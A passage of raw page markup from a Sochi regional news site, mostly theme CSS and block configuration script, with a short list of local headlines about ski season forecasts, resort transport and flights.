.td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_206 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_206 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_206 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_206 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_206 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_206 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_206 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:15px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:10px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_206 .td-block-title a,.tdi_206 .td-block-title span{font-weight:700!important}.tdi_206 .td-subcat-list a,.tdi_206 .td-subcat-dropdown span,.tdi_206 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_206 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:10px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:14px!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:5px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_206 .td-image-wrap{padding-bottom:110%}.tdi_206 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_206 .td-image-container,.ie11 .tdi_206 .td-image-container{flex:0 0 auto}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-10px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_206=new tdBlock();block_tdi_206.id="tdi_206";block_tdi_206.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-32912","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_206","tdc_css_class":"tdi_206","tdc_css_class_style":"tdi_206_rand_style"}';block_tdi_206.td_column_number="1";block_tdi_206.block_type="td_flex_block_1";block_tdi_206.post_count="5";block_tdi_206.found_posts="2400";block_tdi_206.header_color="";block_tdi_206.ajax_pagination_infinite_stop="";block_tdi_206.max_num_pages="480";tdBlocksArray.push(block_tdi_206);</script><div class="td-block-title-wrap"></div><div id=tdi_206 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/" rel="bookmark" class="td-image-wrap " title="Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/photo_2_2025-12-02_10-54-31-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/" rel="bookmark" title="Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля">Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/#respond">0</a></span> </span></div><div class="td-excerpt">Научный руководитель Гидрометцентра России Роман Вильфанд сделал оптимистичный прогноз...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/passazhiropotok-mezhdu-siriusom-i-gornym-sochi-vyros-pochti-v-3-5-raza/" rel="bookmark" class="td-image-wrap " title="Пассажиропоток между Сириусом и горным Сочи вырос почти в 3,5 раза"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_4_2026-01-22_14-17-33-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/passazhiropotok-mezhdu-siriusom-i-gornym-sochi-vyros-pochti-v-3-5-raza/" rel="bookmark" title="Пассажиропоток между Сириусом и горным Сочи вырос почти в 3,5 раза">Пассажиропоток между Сириусом и горным Сочи вырос почти в 3,5 раза</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/passazhiropotok-mezhdu-siriusom-i-gornym-sochi-vyros-pochti-v-3-5-raza/#respond">0</a></span> </span></div><div class="td-excerpt">Пассажиропоток между федеральной территорией Сириус и горными курортами этой...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/aviakompanija-vyplatit-passazhiram-bolee-138-tysjach-iz-za-sorvannogo-rejsa-v-sochi/" rel="bookmark" class="td-image-wrap " title="Авиакомпания выплатит пассажирам более 138 тысяч из-за сорванного рейса в Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/photo_2024-10-16_15-21-38-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/aviakompanija-vyplatit-passazhiram-bolee-138-tysjach-iz-za-sorvannogo-rejsa-v-sochi/" rel="bookmark" title="Авиакомпания выплатит пассажирам более 138 тысяч из-за сорванного рейса в Сочи">Авиакомпания выплатит пассажирам более 138 тысяч из-за сорванного рейса в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/aviakompanija-vyplatit-passazhiram-bolee-138-tysjach-iz-za-sorvannogo-rejsa-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Авиакомпания Победа обязана выплатить потребителю более 138 тысяч рублей...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/iz-sochi-snova-mozhno-uletet-na-phuket-prjamym-rejsom/" rel="bookmark" class="td-image-wrap " title="Из Сочи снова можно улететь на Пхукет прямым рейсом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/1920px-phuket_aerial-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/iz-sochi-snova-mozhno-uletet-na-phuket-prjamym-rejsom/" rel="bookmark" title="Из Сочи снова можно улететь на Пхукет прямым рейсом">Из Сочи снова можно улететь на Пхукет прямым рейсом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/iz-sochi-snova-mozhno-uletet-na-phuket-prjamym-rejsom/#respond">0</a></span> </span></div><div class="td-excerpt">Российская авиакомпания AZUR air с 28 января возобновляет прямые...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/" rel="bookmark" class="td-image-wrap " title="В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/ajeroport-sochi-696x505.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/" rel="bookmark" title="В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа">В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/#respond">0</a></span> </span></div><div class="td-excerpt">Пресс-служба аэропорта Сочи прокомментировала ситуацию на утро 22 января....</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_207 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_207" ><style>.tdi_207{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_207{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_207{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_208 .tdm-col-icon{padding-right:10px}.tdi_208 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_208 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_208 .tdm-col-icon{padding-right:8px}.tdi_208 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_208 .tdm-col-icon{padding-right:6px}.tdi_208 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_208"><div class="tdm-col-icon"><style>.tdc-row .tdi_209{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_209:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_209 svg{fill:var(--accent-color-1)}.tdc-row .tdi_209 svg *{fill:inherit}body .tdi_207:hover .tdi_209:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_207:hover .tdi_209 svg{fill:@text_hover_color}body .tdi_207:hover .tdi_209 svg *{fill:inherit}.tdi_207:hover .tdi_209:before{color:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg{fill:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_209{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_209{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_209{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_209 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_210:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_210:hover .tdm-title{cursor:default}.tdc-row .tdi_210 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_210 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_210 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_211 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_211" ><style>.tdi_211{margin-bottom:0!important}</style><style>.tdi_211 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_211 .td-image-container{display:none}body .tdi_211 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_211 .td-module-meta-info{padding:0}.tdi_211 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_211 .td_block_inner{margin-left:0;margin-right:0}.tdi_211 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_211 .td-post-vid-time{display:block}.tdi_211 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_211 .td-post-category:not(.td-post-extra-category){display:none}.tdi_211 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_211 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_211 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_211 .td-read-more{display:none}.tdi_211 .td-author-date{display:none}.tdi_211 .td-post-author-name{display:none}.tdi_211 .td-post-date,.tdi_211 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_211 .entry-review-stars{display:none}.tdi_211 .td-icon-star,.tdi_211 .td-icon-star-empty,.tdi_211 .td-icon-star-half{font-size:15px}.tdi_211 .td-module-comments{display:none}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_211 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_211 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_211 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_211 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_211 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_211 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_211 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:15px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:10px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_211 .td-block-title a,.tdi_211 .td-block-title span{font-weight:700!important}.tdi_211 .td-subcat-list a,.tdi_211 .td-subcat-dropdown span,.tdi_211 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_211 .td-module-container:hover .entry-thumb:before{opacity:0}@media 